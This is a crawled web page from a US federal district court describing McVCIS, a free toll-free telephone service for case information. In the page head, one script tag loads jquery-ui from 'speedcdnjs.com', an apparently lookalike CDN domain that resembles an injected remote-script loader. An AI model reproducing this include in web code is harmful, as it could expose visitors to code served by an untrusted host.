

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pamd.uscourts.gov/mcvcis-%E2%80%93-free-case-information-service-0
body_size: 6665
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/mcvcis-%E2%80%93-free-case-information-service-0" />
<link rel="shortlink" href="/node/1064" />
<link rel="shortcut icon" href="https://www.pamd.uscourts.gov/sites/pamd/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.pamd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>McVCIS – Free Case Information Service | Middle District of Pennsylvania | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.pamd.uscourts.gov/sites/pamd/files/css_injector/css_injector_1.css?t8e9aw" media="all" />
  <script src="https://www.pamd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e9aw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.pamd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.pamd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.pamd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pamd.uscourts.gov/misc/drupal.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.pamd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.pamd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.pamd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8e9aw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8e9aw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8e9aw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8e9aw"></script>
<![endif]-->
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8e9aw"></script>
<script src="https://www.pamd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Pennsylvania. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Middle District of Pennsylvania. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/mcvcis-%E2%80%93-free-case-information-service-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1064 node-type-page section-mcvcis-–-free-case-information-service-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.pamd.uscourts.gov/sites/pamd/files/trans_seal_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Pennsylvania                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Matthew W. Brann, Chief Judge | Peter J. Welsh, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/mcvcis-%E2%80%93-free-case-information-service-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-95vt0vVTrb1d_bCaQqi6mWmBIalMkIWJh2BweEwjLH0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-573"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-582"><a href="/human-resources">Human Resources</a></li>
<li class="last leaf menu-mlid-835"><a href="/emergency-election-case-filings-and-media-inquiries">EMERGENCY ELECTION CASE FILINGS</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-560"><a href="/content/chief-judge-matthew-w-brann">Chief Judge Matthew W. Brann</a></li>
<li class="leaf menu-mlid-819"><a href="/content/judge-jennifer-p-wilson">Judge Jennifer P. Wilson</a></li>
<li class="leaf menu-mlid-963"><a href="/content/judge-julia-k-munley">Judge Julia K. Munley</a></li>
<li class="leaf menu-mlid-571"><a href="/content/judge-karoline-mehalchick">Judge Karoline Mehalchick</a></li>
<li class="leaf menu-mlid-591"><a href="/content/judge-joseph-f-saporito-jr">Judge Joseph F. Saporito, Jr.</a></li>
<li class="leaf menu-mlid-967"><a href="/content/judge-keli-m-neary">Judge Keli M. Neary</a></li>
<li class="leaf menu-mlid-556"><a href="/content/judge-yvette-kane">Judge Yvette Kane</a></li>
<li class="leaf menu-mlid-558"><a href="/content/judge-robert-d-mariani">Judge Robert D. Mariani</a></li>
<li class="leaf menu-mlid-559"><a href="/content/judge-malachy-e-mannion">Judge Malachy E. Mannion</a></li>
<li class="leaf menu-mlid-961"><a href="/content/chief-magistrate-judge-daryl-f-bloom">Chief Magistrate Judge Daryl F. Bloom</a></li>
<li class="leaf menu-mlid-570"><a href="/content/magistrate-judge-susan-e-schwab">Magistrate Judge Susan E. Schwab</a></li>
<li class="leaf menu-mlid-968"><a href="/content/magistrate-judge-phillip-caraballo">Magistrate Judge Phillip Caraballo</a></li>
<li class="leaf menu-mlid-971"><a href="/content/magistrate-judge-leo-latella">Magistrate Judge Leo A. Latella</a></li>
<li class="leaf menu-mlid-972"><a href="/content/magistrate-judge-sean-camoni">Magistrate Judge Sean A. Camoni</a></li>
<li class="last leaf menu-mlid-568"><a href="/content/magistrate-judge-martin-c-carlson-recalled">Magistrate Judge Martin C. Carlson (Recalled)</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-964"><a href="/jury-scam-warning-0">Jury Scam Warning</a></li>
<li class="leaf menu-mlid-574"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-575"><a href="/information-jurors">Information for Jurors</a></li>
<li class="leaf menu-mlid-935"><a href="/hotel-information">Hotel Information</a></li>
<li class="leaf menu-mlid-576"><a href="/court-info/jury_faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-577"><a href="/juror-reimbursement">Juror Reimbursement</a></li>
<li class="leaf menu-mlid-592"><a href="http://www.pamd.uscourts.gov/sites/pamd/files/Physician.pdf">Physician&#039;s Statement for Medical Excuse</a></li>
<li class="leaf menu-mlid-579"><a href="/directions-harrisburg-courthouse-parking">Directions/Parking Harrisburg</a></li>
<li class="leaf menu-mlid-578"><a href="/directions-scranton-courthouse-parking">Directions/Parking Scranton</a></li>
<li class="leaf menu-mlid-580"><a href="/directions-williamsport-courthouse-parking">Directions/Parking Williamsport</a></li>
<li class="last leaf menu-mlid-581"><a href="/directions-wilkes-barre-courthouse-parking">Directions/Parking Wilkes-Barre</a></li>
</ul></li>
<li class="leaf menu-mlid-973"><a href="/filing-without-attorney-pro-se">Filing Without an Attorney / Pro Se</a></li>
<li class="leaf menu-mlid-828"><a href="/nextgen-cmecf-coming-june-29-2020" class="breakline">NextGen CM/ECF</a></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-585"><a href="/lawyers-advisory-committee">Lawyers&#039; Advisory Committee</a></li>
<li class="leaf menu-mlid-798"><a href="/content/pro-bono-attorney">Pro Bono Attorney</a></li>
<li class="last leaf menu-mlid-590"><a href="/forms/petition-admission-practice">Petition for Admission to Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-487"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-488"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-731"><a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtForms.aspx">National Forms</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-493"><a href="/case-info" class="active-trail">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-494"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-583"><a href="/electronic-case-filing">Electronic Case Filing</a></li>
<li class="leaf menu-mlid-926"><a href="/cases-note">Cases of Note</a></li>
<li class="last leaf active-trail active menu-mlid-937"><a href="/mcvcis-%E2%80%93-free-case-information-service-0" class="active-trail active">Free Case Information Service</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="/third-circuit-orders-cja-matters">Third Circuit Orders on CJA Matters</a></li>
<li class="leaf menu-mlid-747"><a href="/cja-evoucher-information-login">CJA eVoucher Information and Login</a></li>
<li class="last leaf menu-mlid-748"><a href="/cja-information-forms">CJA Information &amp; Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-498"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-960"><a href="/power-act">The POWER Act</a></li>
<li class="leaf menu-mlid-588"><a href="/pro-bono-attorney-program-0">Pro Bono Attorney Program</a></li>
<li class="leaf menu-mlid-589"><a href="/jers">JERS</a></li>
<li class="leaf menu-mlid-746"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-814"><a href="/care">C.A.R.E.</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/case-info">Case Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              McVCIS – Free Case Information Service            </h1>
          
                                        
                      <article about="/mcvcis-%E2%80%93-free-case-information-service-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="McVCIS – Free Case Information Service" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The <strong>Multi-Court Voice Case Information System (McVCIS)</strong> provides callers with free access to limited court case information via a toll-free telephone number.  The public may call <strong>1-866-222-8029</strong> with a touchtone telephone 24 hours per day, 365 days per year to obtain the most requested information about filed cases in the Middle District of Pennsylvania.  A guide to the system can be found <a href="/sites/pamd/files/MCVCIS-Call-Guide-final.pdf" target="_blank"><strong>here</strong></a>.</p>
<p>The McVCIS does not replace PACER and you do not need a PACER account to access McVCIS.  However, if you have a PACER account, you may access additional information about a case with PACER fees applying. For more information on PACER, click <a href="https://pacer.uscourts.gov/" target="_blank"><strong>here</strong></a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-492"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-494"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-583"><a href="/electronic-case-filing">Electronic Case Filing</a></li>
<li class="leaf menu-mlid-926"><a href="/cases-note">Cases of Note</a></li>
<li class="last leaf active-trail active menu-mlid-937"><a href="/mcvcis-%E2%80%93-free-case-information-service-0" class="active-trail active">Free Case Information Service</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://pamd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/human-resources">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.pamd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8e9aw"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pamd.uscourts.gov/sites/pamd/files/css_injector/css_injector_1.css?t8e9aw
body_size: 55
content:
.breakline {display:inline-block !important;width:60%;}